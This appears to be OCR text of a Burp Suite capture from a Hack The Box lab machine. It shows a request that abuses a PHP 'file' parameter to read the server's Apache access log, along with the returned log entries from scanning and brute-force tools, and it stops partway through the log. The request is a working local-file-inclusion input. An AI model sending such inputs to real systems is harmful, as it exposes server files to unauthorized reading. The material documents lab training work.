 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /browse.php?file=%2fvar%2flog%2fhttpd-access%2elog HTTP/1.1
2 Host: poison.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov 2026 18:46:31 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 4002719
9
10
11 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:52.0) Gecko/20100101 Firefox/52.0"
12 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
13 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
14 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"
15 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
16 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
17 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"
18 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:81.0) Gecko/20100101 Firefox/81.0"
19 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0"
20 10.10.15.189 - - [15/Nov/2026:18:06:29 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0"
21 10.10.15.189 - - [15/Nov/2026:18:06:30 +0100] "GET /favicon.ico HTTP/1.1" 404 209 "http://poison.htb/"
"Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
22 10.10.15.189 - - [15/Nov/2026:18:07:03 +0100] "GET / HTTP/1.1" 200 289 "-" "WhatWeb/0.6.4"
23 10.10.15.189 - - [15/Nov/2026:18:08:31 +0100] "GET /peltophonous-meganetary HTTP/1.1" 404 221 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
24 10.10.15.189 - - [15/Nov/2026:18:08:31 +0100] "GET /peltophonic-xenotechity HTTP/1.1" 404 221 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
25 10.10.15.189 - - [15/Nov/2026:18:08:31 +0100] "GET /.mechnomable_cyberfluxize HTTP/1.1" 404 223 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36"
26 10.10.15.189 - - [15/Nov/2026:18:08:31 +0100] "GET /.exocorent_exosecize_mechnasian HTTP/1.1" 404 229 "-"